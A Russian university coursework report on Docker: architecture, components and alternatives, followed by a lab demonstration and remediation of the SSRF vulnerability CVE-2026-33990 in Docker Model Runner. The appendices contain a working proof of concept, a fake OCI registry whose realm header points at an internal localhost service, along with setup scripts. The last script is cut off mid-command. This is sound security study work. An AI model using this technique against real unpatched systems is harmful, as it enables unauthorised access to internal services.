Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности
«Высшая школа кибербезопасности»

КУРСОВАЯ РАБОТА

«Программное обеспечение Docker»

по дисциплине «Операционные системы»

Выполнил
студент гр. 5151003/40002 Библив А. И.

<подпись>

Преподаватель
ассистент Югай П. Э.
<подпись>

Санкт-Петербург
2026
Содержание

ВВЕДЕНИЕ 3
1 Теоретические исследования 4
1.1 Понятие Docker и назначение контейнеризации 4
1.2 Архитектура Docker 4
1.3 Основные компоненты Docker 5
1.4 Особенности, преимущества и недостатки Docker 5
1.5 Существующие аналоги Docker 6
1.6 Вопросы безопасности контейнеризации 7
2 Ход работы 8
2.1 Исследование CVE в экосистеме docker 8
2.2 Подготовка ос для исследования cve-2026-33990 8
2.3 Практическая демонстрация 10
3 CVE-2026-33990 устранение уязвимости 15
3.1 Обновление docker model runner 15
ЗАКЛЮЧЕНИЕ 17
Список использованных источников 18
Приложение А 19
Приложение Б 23

ВВЕДЕНИЕ
1. Цель работы
Исследовать программное обеспечение Docker, рассмотреть его архитектуру, основные компоненты, преимущества и недостатки, а также изучить вопросы безопасности контейнеризации на примере уже исправленной уязвимости.
2. Актуальность темы
Docker широко используется при разработке, тестировании и развертывании программного обеспечения. Он позволяет создавать изолированные контейнеры, упрощает перенос приложений между различными средами и ускоряет настройку инфраструктуры.
При этом использование Docker связано с вопросами информационной безопасности. Контейнеры используют общее ядро операционной системы, поэтому ошибки настройки, устаревшие версии компонентов и избыточные права могут привести к возникновению уязвимостей. Поэтому изучение архитектуры Docker и методов защиты контейнерной среды является актуальной задачей.
3. Задачи
- рассмотреть понятие Docker и назначение контейнеризации;
- изучить архитектуру Docker и его основные компоненты;
- определить преимущества, недостатки и особенности применения Docker;
- рассмотреть существующие аналоги Docker;
- изучить основные вопросы безопасности контейнерной среды;
- исследовать CVE для Docker и продемонстрировать уязвимость;
- проанализировать причины возникновения уязвимости и возможные последствия;
- рассмотреть методы устранения уязвимости и меры защиты.

Теоретические исследования

Понятие Docker и назначение контейнеризации
Docker – это программное обеспечение для контейнеризации приложений. Оно позволяет упаковывать приложение вместе с необходимыми библиотеками, зависимостями и настройками в единый контейнер. Такой подход упрощает запуск программы в разных средах: на компьютере разработчика, тестовом сервере или в промышленной инфраструктуре.
Контейнеризация отличается от классической виртуализации тем, что контейнеры не содержат полноценную гостевую операционную систему. Они используют ядро хостовой ОС, но работают в изолированной среде. Благодаря этому контейнеры запускаются быстрее виртуальных машин и требуют меньше ресурсов.
Docker применяется для разработки, тестирования, развертывания приложений, организации микросервисной архитектуры и построения CI/CD –процессов. Основное преимущество Docker заключается в том, что он обеспечивает воспроизводимость среды выполнения приложения.

Архитектура Docker
Docker имеет клиент-серверную архитектуру. Пользователь взаимодействует с Docker через клиентскую часть, например через командную строку Docker CLI. Клиент передает команды Docker daemon, который отвечает за создание, запуск, остановку и удаление контейнеров.
Основным компонентом является Docker Engine. Он обеспечивает управление образами, контейнерами, сетями и томами. Для непосредственного запуска контейнеров Docker использует низкоуровневые компоненты контейнерной среды, такие как containerd и runc.
Общая схема работы Docker выглядит следующим образом: пользователь отправляет команду через Docker CLI, Docker daemon обрабатывает запрос, обращается к образу, создает контейнер и запускает его через контейнерный runtime. Контейнер при этом использует ресурсы хостовой операционной системы, но ограничивается механизмами изоляции.

Основные компоненты Docker
К основным компонентам Docker относятся образы, контейнеры, Dockerfile, реестры образов, сети, тома и Docker Compose.
Docker image – это шаблон, на основе которого создается контейнер. Образ содержит файловую систему приложения, зависимости и параметры запуска.
Docker container – это запущенный экземпляр образа. Контейнер изолирован от других процессов, но использует ядро хостовой операционной системы.
Dockerfile – это текстовый файл с инструкциями для сборки Docker-образа. В нем указывается базовый образ, устанавливаемые зависимости, рабочая директория и команда запуска приложения.
Docker Registry – это хранилище Docker-образов. Наиболее известным публичным реестром является Docker Hub. Также в организациях могут использоваться частные реестры образов.
Docker volumes применяются для хранения данных контейнеров. Они позволяют сохранять данные независимо от жизненного цикла контейнера.
Docker networks обеспечивают сетевое взаимодействие между контейнерами и внешними сервисами.
Docker Compose используется для описания и запуска многоконтейнерных приложений с помощью конфигурационного файла.

Особенности, преимущества и недостатки Docker
Docker имеет ряд преимуществ. Он обеспечивает быстрый запуск приложений, удобную переносимость среды, изоляцию процессов и упрощает развертывание программного обеспечения. Благодаря Docker можно создать одинаковую среду для разработки, тестирования и эксплуатации приложения.
К преимуществам Docker относятся:
- быстрое развертывание приложений;
- экономия ресурсов по сравнению с виртуальными машинами;
- удобство масштабирования;
- воспроизводимость окружения;
- поддержка микросервисной архитектуры;
- удобство интеграции с CI/CD.
Однако Docker имеет и недостатки. Контейнеры используют общее ядро хостовой операционной системы, поэтому они не обеспечивают такой же уровень изоляции, как полноценные виртуальные машины. Также риски могут возникать при использовании устаревших образов, запуске контейнеров с избыточными правами и неправильной настройке сетей или томов.
К недостаткам Docker можно отнести:
- зависимость от безопасности хостовой ОС;
- необходимость контроля используемых образов;
- возможные ошибки настройки прав доступа;
- риск использования уязвимых зависимостей;
- сложность диагностики в больших контейнерных средах.

Существующие аналоги Docker
Существуют и другие решения, связанные с контейнеризацией. Одним из аналогов Docker является Podman. Его особенностью является возможность запуска контейнеров без постоянного фонового daemon-процесса.
Containerd представляет собой низкоуровневый runtime-компонент, который отвечает за управление жизненным циклом контейнеров. Он может использоваться как часть Docker или других контейнерных платформ.
CRI-O применяется в средах Kubernetes и предназначен для запуска контейнеров через Container Runtime Interface.
LXC и LXD используются для создания системных контейнеров. Они ближе к легковесной виртуализации, так как позволяют запускать изолированные Linux-системы.
Kubernetes не является прямым аналогом Docker, так как он предназначен не для простого запуска контейнеров, а для оркестрации контейнерных приложений в кластере.

Вопросы безопасности контейнеризации
Безопасность Docker является важной частью эксплуатации контейнерной инфраструктуры. Контейнеры обеспечивают изоляцию приложений, однако эта изоляция не является абсолютной. Так как контейнеры используют ядро хостовой операционной системы, ошибки настройки или уязвимости компонентов могут повлиять на безопасность всей системы.
Основные риски безопасности Docker связаны с запуском контейнеров от имени root, использованием privileged-режима, подключением Docker socket внутрь контейнера, применением устаревших образов и отсутствием контроля зависимостей.
Для снижения рисков необходимо соблюдать принцип минимальных привилегий. Контейнеры следует запускать с минимально необходимыми правами, ограничивать capabilities, использовать read-only файловую систему там, где это возможно, и не применять privileged-режим без необходимости.
Также важную роль играют механизмы защиты операционной системы: namespaces, cgroups, seccomp, AppArmor и SELinux. Они позволяют ограничивать доступ процессов контейнера к ресурсам хоста и системным вызовам.
Отдельное внимание необходимо уделять обновлению Docker и связанных компонентов. Многие уязвимости устраняются в новых версиях программного обеспечения, поэтому использование устаревших версий повышает риск компрометации контейнерной среды.
Таким образом, безопасность Docker зависит не только от самого программного обеспечения, но и от правильной настройки контейнеров, контроля образов, ограничения прав доступа и своевременного обновления компонентов.

Ход работы

Исследование CVE в экосистеме docker
CVE-2026-33990 обнаружена в механизме обмена токенами OCI Registry в Docker Model Runner. При загрузке модели Docker Model Runner обрабатывает заголовок «WWW-Authenticate», полученный от OCI Registry, и следует по URL realm. Проблема заключается в том, что до исправления компонент не выполнял достаточную проверку схемы, имени хоста и диапазона IP-адресов этого URL. Злоумышленник мог использовать вредоносный OCI Registry и указать в realm внутренний адрес, например локальный сервис на 127.0.0.1, из-за чего Docker Model Runner выполнял запрос от имени хостовой системы.
Параметр | Значение
Идентификатор | CVE-2026-33990
Уязвимый компонент | Docker Model Runner
Тип уязвимости | Server-Side Request Forgery, SSRF
CWE | CWE-918
Затронутые версии | Docker Model Runner ниже 1.1.25
Исправленная версия | Docker Model Runner 1.1.25
Для Docker Desktop | Docker Desktop 4.67.0 или новее
Основной риск | Выполнение запросов к внутренним или локальным сервисам
Основное последствие | Раскрытие данных из внутренних сервисов
Временная мера защиты | Enhanced Container Isolation (ECI)
Полное устранение | Обновление Docker Model Runner / Docker Desktop
CVSS 4.0 | 6,8 (Medium)
Вектор атаки | Network
Таблица 1 – Основные характеристики CVE-2026-33990

Подготовка ос для исследования cve-2026-33990
Для исследования CVE была выбрана операционная система Ubuntu 22.04. Работа выполнялась в изолированной виртуальной машине, что позволяет безопасно проводить настройку Docker и демонстрацию уязвимости.
Установлены необходимые системные пакеты для работы с Docker и загрузки файлов из внешних репозиториев. Для установки Docker был создан каталог хранения GPG-ключей. Далее был загружен GPG-ключ официального репозитория Docker. После загрузки ключу были назначены права на чтение. Затем был добавлен официальный репозиторий Docker в список источников apt.
Далее была выполнена установка основных компонентов Docker. В состав установленных компонентов входит
- docker-ce – Docker Engine;
- docker-ce-cli – клиент командной строки Docker;
- containerd.io – среда выполнения контейнеров;
- docker-buildx-plugin – расширенный механизм сборки образов;
- docker-compose-plugin – плагин Docker Compose.

Рисунок 1 – Состояние службы Docker после установки.

Рисунок 2 – Проверка корректности установки.
Так как исследуемая CVE связана не с обычным Docker Engine, а с компонентом Docker Model Runner, дополнительно была проверена доступность команды Docker Model Runner. Данная команда позволяет убедиться, что компонент установлен и доступен в системе. Именно этот компонент далее используется при демонстрации CVE-2026-33990.


Рисунок 3 – Проверка того, что установлена уязвимая версия Docker model Runner.
Для удобства выполнения практической части была создана отдельная рабочая директория. Используется для хранения файлов .py и .sh.
Для фиксации состояния Docker и контейнеров использовалась команда, которая выводит список запущенных контейнеров, используемые образы и текущее состояние контейнеров. В дальнейшем применятся для проверки запуска docker-model-runner, тестового внутреннего сервиса и имитация OCI Registry.

Практическая демонстрация
После настройки ОС и установки Docker были созданы две программы:
- Внутренний HTTP-сервис – имитирует локальный сервис, доступный только внутри среды;
- Поддельный OCI Registry – имитирует реестр, который возвращает Docker Model Runner специальный заголовок WWW-Authenticate с параметром realm.
Сначала был создан файл internal_service.py. Данный скрипт запускает простой HTTP-сервер на адресе 127.0.0.1 и порту 3000. Он используется как имитация внутреннего ресурса, который не должен быть доступен внешнему пользователю напрямую. В данном коде строка:
«self.wfile.write(b"COURSE_SECRET_DEMO_FROM_INTERNAL_SERVICE\n")»
Используется как демонстрационное значение, имитирующее данные внутреннего сервиса. В реальной инфраструктуре на месте такого сервиса мог бы находится локальный API или другой компонент, не предназначенный для внешнего доступа.
Далее был создан файл fake_registry.py. Он имитирует поведение OCI Registry. При обращение к нему, сервер возвращает ответ «401 Unauthorized» и заголовок «WWW-Authenticate», в котором параметр realm указывает на внутренний сервис «http://127.0.0.1:3000/secret».
Смысл данного файла заключается в имитации недоверенного реестра. Когда Docker Model Runner пытается получить модель из такого реестра, он получает заголовок аутентификации и должен обратиться по адресу, указанному в параметре realm. В уязвимой версии Docker Model Runner недостаточно проверяет данный адрес, из-за чего может быть выполнен запрос к локальному внутреннему сервису.
После этого запускается контейнер course-internal, содержащий внутренний HTTP-сервис:
docker run -d \
--name course-internal \
--network container:docker-model-runner \
-v "$PWD/internal_service.py:/internal_service.py:ro" \
python:3.12-alpine \
python /internal_service.py
Где параметр --network означает, что контейнер course-internal использует сетевое пространство контейнера docker-model-runner. Это позволяет Docker Model Runner обращаться к внутреннему сервису через адрес 127.0.0.1:3000.
Затем был запущен контейнер course-registry, который имитирует OCI Registry:
docker run -d \
--name course-registry \
--network container:docker-model-runner \
-v "$PWD/fake_registry.py:/fake_registry.py:ro" \
-e REALM="http://127.0.0.1:3000/secret" \
python:3.12-alpine \
python /fake_registry.py
Переменная окружения REALM задает адрес, который будет передан Docker Model Runner в заголовке «WWW-Authenticate». Именно этот адрес используется для демонстрации SSRF, так как он указывает не на внешний реестр, а на локальный внутренний сервис. После запуска контейнера была выполнена проверка их состояния:

Рисунок 4 – Проверка запущенных контейнеров.
Контейнер course-registry имитирует недоверенный OCI Registry, а контейнер course-internal имитирует внутренний локальный сервис. До выполнения запроса логи обоих тестовых контейнеров были пустые:

Рисунок 5 – Проверка логов контейнеров до выполнения запроса.
Это означает, что до начала демонстрации Docker Model Runner еще не обращался ни к тестовому реестру, ни к внутреннему сервису.
Для запуска проверки был выполнен запрос к локальному API Docker Model Runner:

Рисунок 6 – Выполнение запроса к API.

В данном запросе параметр «from» указывает на тестовый реестр «localhost:5001/course/ssrf-demo:latest». После получения запроса Docker Model Runner попытался обратиться к указанному реестру для загрузки модели. В результате был получен ответ «HTTP/1.1 500 Internal Server Error». Эта ошибка возникает из-за того, что fake_registry.py не является полноценным OCI registry и не возвращает настоящий токен авторизации и манифест модели. Для исследования CVE-2026-33990 важен не факт успешной загрузки модели, а факт обращения Docker Model Runner к адресу, указанному в параметре realm.
Особое значение имеет часть ошибки «invalid character 'C' looking for beginning of value», внутренний сервис возвращает строку «COURSE_SECRET_DEMO_FROM_INTERNAL_SERVICE», она начинает с символа «C». Docker Model Runner получил этот ответ от внутреннего сервиса и попытался обработать его как JSON-ответ сервиса авторизации. Так как ответ не является корректным JSON, возникла ошибка разбора. Это подтверждает, что Docker Model Runner действительно обратился к внутреннему сервису.
После выполнения запроса были просмотрены логи тестового реестра:
Рисунок 7 – Логи внутреннего сервиса, подтверждающие SSRF-запрос.
«[REGISTRY] HEAD /v2/course/ssrf-demo/manifests/latest from ('127.0.0.1', 51500)». Данная запись показывает, что Docker Model Runner обратился к поддельному OCI Registry для получения манифеста модели course/ssrf-demo:latest. Затем были просмотрены логи внутреннего сервиса: «[INTERNAL] GET /secret?scope=repository%3Acourse%2Fssrf-demo%3Apull&service=course-registry from ('127.0.0.1', 35336)». Эта строка является основным результатом эксперимента. Она показывает, что Docker Model runner выполнил запрос к внутреннему адресу «http://127.0.0.1:3000/secret». При этом пользователь напрямую к внутреннему сервису не обращался. Запрос был выполнен самим Docker Model runner после обработки заголовка WWW-Authenticate, полученного от поддельного реестра.
Параметры scope и service, которые появились в запросе к внутреннему сервису, были добавлены Docker Model Runner автоматически в процессе попытки получить токен авторизации для OCI Registry. Таким образом, уязвимый компонент воспринял внутренний сервис как сервис выдачи токенов и отправил к нему HTTP-запрос.

Рисунок 8 – Блок-схема эксплуатации CVE-2026-33990.

CVE-2026-33990 устранение уязвимости

Обновление docker model runner
Для устранения уязвимости необходимо обновить компонент Docker Model Runner до версии, в которой реализована проверка значения параметра realm. Согласно ранее проведенному анализу, исправление было внесено в версии v.1.1.25.
Перед запуском исправленной версии был остановлен и удален контейнер с уязвимой версией:
Рисунок 9 – Удаление контейнера с уязвимой версией.
Далее был запущен Docker Model Runner версии v.1.1.37/38:

Рисунок 10 – Обновление Docker Model Runner до исправленной версии.

Рисунок 11 – Результат повторной попытки эксплуатации после обновления.

Уязвимость Docker Model Runner на версии ниже 1.1.25 связана с некорректной обработкой механизма аутентификации при взаимодействии с OCI Registry. При попытке загрузки модели Docker Model Runner обрабатывает ответ сервера, содержащий заголовок «WWW-Authenticate: Bearer realm="URL"». В уязвимой версии (до v1.1.25) значение параметра realm использовалось без проверки его корректности и безопасности. В частности отсутствовали:
- проверка схемы URL (http/https);
- проверка принадлежности адреса к внешним ресурсам;
- фильтрация локальных и внутренних адресов;
- ограничение на выполнение запросов к произвольным URL.
В результате злоумышленник мог подменить значение realm таким образом, чтобы Docker Model Runner выполнял http-запрос к внутреннему сервису, недоступному извне. Это приводило к SSRF-уязвимости, позволяющей инициировать запросы от имени уязвимого компонента к внутренним ресурсам системы.
В версиях v1.1.25 и выше была реализована дополнительная проверка параметра realm перед выполнением HTTP-запроса. Исправление включает:
- валидацию URL (проверка формата и допустимых схем);
- фильтрацию адресов, указывающих на localhost и private сети;
- ограничение выполнения запросов к недоверенным источникам;
- отказ от обработки некорректных или подозрительных значений realm.
Таким образом, при получении заголовка WWW-Authenticate с потенциально опасным значением realm, Docker Model Runner больше не выполняет запрос к указанному адресу. Это исключает возможность выполнения SSRF-атаки, так как злоумышленник теряет возможность инициировать обращение к внутренним сервисам.
Фактически уязвимость была вызвана отсутствием доверенной границы между внешним источником данных (OCI Registry) и внутренней логикой выполнения HTTP-запросов. Обновление исправило эту границу, введя проверку и фильтрацию входных данных.

ЗАКЛЮЧЕНИЕ
В ходе выполнения курсовой работы было проведено исследование уязвимости CVE-2026-33990 в компоненте Docker Model Runner. В теоретической части работы были рассмотрены основы контейнеризации, архитектура Docker, а также принципы функционирования Docker Model Runner. Особое внимание было уделено анализу SSRF-уязвимостей и механизмам их реализации. В практической части была установлена виртуальная машина на базе операционной системы Ubuntu 22.04 с использованием Docker Engine. Была реализована модель атаки, основанная на подмене параметра realm в заголовке WWW-Authenticate при взаимодействии с OCI Registry. В результате исследования было установлено, что в уязвимых версиях Docker Model Runner (ниже 1.1.25) происходит внутреннее выполнение HTTP-запроса к внутреннему сервису, что подтверждает наличие SSRF-уязвимости. Далее было выполнено обновление Docker Model Runner до исправленной версии (1.1.25 и выше). Повторная попытка эксплуатации показала отсутствие обращений к внутреннему сервису, что свидетельствует об устранении уязвимости. Таким образом уязвимость CVE-2026-33990 была исследована, практически продемонстрирована и подтвержденно ее устранение.

Список использованных источников
- Docker Documentation — URL: https://docs.docker.com/
- Docker Model Runner Documentation — URL: https://docs.docker.com/security/security-announcements/#docker-desktop-4670-security-update-cve-2026-33990
- CVE-2026-33990. — URL: https://nvd.nist.gov/vuln/detail/CVE-2026-33990
- GitHub: Docker Model Runner SSRF Vulnerability. — URL: https://github.com/docker/model-runner/security/advisories/GHSA-x2f5-332j-9xwq

Приложение А
Для уязвимой демонстрации:
Fake_registry.py
from http.server import BaseHTTPRequestHandler, HTTPServer
import os

REALM = os.environ.get("REALM", "http://127.0.0.1:3000/secret")

class Handler(BaseHTTPRequestHandler):
def do_GET(self):
self.reply()

def do_HEAD(self):
self.reply()

def reply(self):
print(f"[REGISTRY] {self.command} {self.path} from {self.client_address}", flush=True)

self.send_response(401)
self.send_header(
"WWW-Authenticate",
f'Bearer realm="{REALM}",service="course-registry",scope="repository:course/ssrf-demo:pull"'
)
self.send_header("Content-Type", "application/json")
self.end_headers()

if self.command != "HEAD":
self.wfile.write(b'{"error":"authentication required"}\n')

def log_message(self, format, *args):
return

HTTPServer(("127.0.0.1", 5001), Handler).serve_forever()

Internal_service.py
from http.server import BaseHTTPRequestHandler, HTTPServer

class Handler(BaseHTTPRequestHandler):
def do_GET(self):
print(f"[INTERNAL] GET {self.path} from {self.client_address}", flush=True)
self.send_response(200)
self.send_header("Content-Type", "text/plain")
self.end_headers()
self.wfile.write(b"COURSE_SECRET_DEMO_FROM_INTERNAL_SERVICE\n")

def log_message(self, format, *args):
return

HTTPServer(("127.0.0.1", 3000), Handler).serve_forever()

Для проверки исправлений:
Fake_registry.py
from http.server import BaseHTTPRequestHandler, HTTPServer
import os

REALM = os.environ.get("REALM", "http://127.0.0.1:3000/secret")

class Handler(BaseHTTPRequestHandler):
def do_GET(self):
self.reply()

def do_HEAD(self):
self.reply()

def reply(self):
print(f"[REGISTRY] {self.command} {self.path} from {self.client_address}", flush=True)

self.send_response(401)
self.send_header(
"WWW-Authenticate",
f'Bearer realm="{REALM}",service="course-registry",scope="repository:course/ssrf-demo:pull"'
)
self.send_header("Content-Type", "application/json")
self.end_headers()

if self.command != "HEAD":
self.wfile.write(b'{"error":"authentication required"}\n')

def log_message(self, format, *args):
return

HTTPServer(("0.0.0.0", 5001), Handler).serve_forever()

Internal_service.py
from http.server import BaseHTTPRequestHandler, HTTPServer

class Handler(BaseHTTPRequestHandler):
def do_GET(self):
print(f"[INTERNAL] GET {self.path} from {self.client_address}", flush=True)
self.send_response(200)
self.send_header("Content-Type", "text/plain")
self.end_headers()
self.wfile.write(b"COURSE_SECRET_DEMO_FROM_INTERNAL_SERVICE\n")

def log_message(self, format, *args):
return

HTTPServer(("0.0.0.0", 3000), Handler).serve_forever()

Приложение Б
01-vulnerable.sh
#!/usr/bin/env bash
set -euo pipefail

cd "$(dirname "$0")"

MODEL_VERSION="v1.1.17"

echo "[1/6] Подготовка файлов..."
./00-write-lab-files.sh

echo "[2/6] Очистка старых контейнеров..."
docker rm -f course-internal course-registry docker-model-runner 2>/dev/null || true

echo "[3/6] Удаление latest-образа, чтобы он не мешал..."
docker image rm -f docker/model-runner:latest 2>/dev/null || true

echo "[4/6] Загрузка уязвимой версии Docker Model Runner ${MODEL_VERSION}..."
docker pull docker/model-runner:${MODEL_VERSION}

echo "[5/6] Запуск Docker Model Runner ${MODEL_VERSION}..."
docker run -d \
--name docker-model-runner \
--restart unless-stopped \
-p 127.0.0.1:12434:12434 \
docker/model-runner:${MODEL_VERSION}

sleep 3

echo "[6/6] Запуск fake registry и internal service в одном network namespace с runner..."
docker run -d \
--name course-internal \
--network container:docker-model-runner \
-v "$PWD/internal_service.py:/internal_service.py:ro" \
-e BIND_HOST="127.0.0.1" \
python:3.12-alpine \
python /internal_service.py

docker run -d \
--name course-registry \
--network container:docker-model-runner \
-v "$PWD/fake_registry.py:/fake_registry.py:ro" \
-e BIND_HOST="127.0.0.1" \
-e REALM="http://127.0.0.1:3000/secret" \
python:3.12-alpine \
python /fake_registry.py

echo
echo "[OK] Уязвимая версия запущена"
echo "Версия контейнера:"
docker inspect -f 'Container image: {{.Config.Image}}' docker-model-runner

echo
echo "Контейнеры:"
docker ps --format "table {{.Names}}\t{{.Image}}\t{{.Status}}"

02-fixed.sh
#!/usr/bin/env bash
set -euo pipefail

cd "$(dirname "$0")"

FIXED_VERSION="${FIXED_VERSION:-v1.1.38}"

echo "[1/8] Подготовка файлов..."
./00-write-lab-files.sh

echo "[2/8] Разблокировка и обновление docker-model-plugin..."
sudo apt-mark unhold docker-model-plugin 2>/dev/null || true
sudo apt update
sudo apt install -y docker-model-plugin

echo "[3/8] Очистка старых контейнеров..."
docker rm -f course-internal course-registry docker-model-runner 2>/dev/null || true

echo "[4/8] Подготовка сетей..."
docker network rm cve-net internal-net 2>/dev/null || true
docker network create cve-net
docker network create internal-net

echo "[5/8] Удаление latest-образа, чтобы он не мешал..."
docker image rm -f docker/model-runner:latest 2>/dev/null || true

echo "[6/8] Загрузка исправленной версии Docker Model Runner ${FIXED_VERSION}..."
docker pull docker/model-runner:${FIXED_VERSION}

echo "[7/8] Запуск исправленного Docker Model Runner..."
docker run -d \
--name docker-model-runner \
--network cve-net \
--restart unless-stopped \
-p 127.0.0.1:12434:12434 \
docker/model-runner:${FIXED_VERSION}

sleep 3

echo "[8/8] Запуск registry и internal service в разных сетях..."
docker run -d \
--name course-registry \
--network cve-net \
-v "$PWD/fake_registry.py:/fake_registry.py:ro" \
-e BIND_HOST="0.0.0.0" \
-e REALM="http://course-internal:3000/secret" \
python:3.12-alpine \
python /fake_registry.py

docker run -d \
--name course-internal \
--network internal-net \
-v "$PWD/internal_service.py:/internal_service.py:ro" \
-e BIND_HOST="0.0.0.0" \
python:3.12-alpine \
python /internal_service.py

echo
echo "[OK] Исправленная версия запущена."
echo "Версия контейнера:"
docker inspect -f 'Container image: {{.Config.Image}}' docker-model-runner

echo
echo "Версия docker model:"
sudo docker model version || true

echo
echo "Контейнеры:"
docker ps --format "table {{.Names}}\t{{.Image}}\t{{.Status}}"

03-test.sh
#!/usr/bin/env bash
set -euo pipefail

MODE="${1:-vulnerable}"

if [[ "$MODE" == "vulnerable" ]]; then
MODEL_REF="localhost:5001/course/ssrf-demo:latest"
elif [[ "$MODE" == "fixed" ]]; then
MODEL_REF="course-registry:5001/course/ssrf-demo:latest"
else
echo "Использование:"
echo " ./03-test.sh vulnerable"
echo " ./03-test.sh fixed"
exit 1
fi

echo "[TEST] Режим: $MODE"
echo "[TEST] Проверяем model reference: $MODEL_REF"
echo

curl -v -X POST http://localhost:12434/models/create \
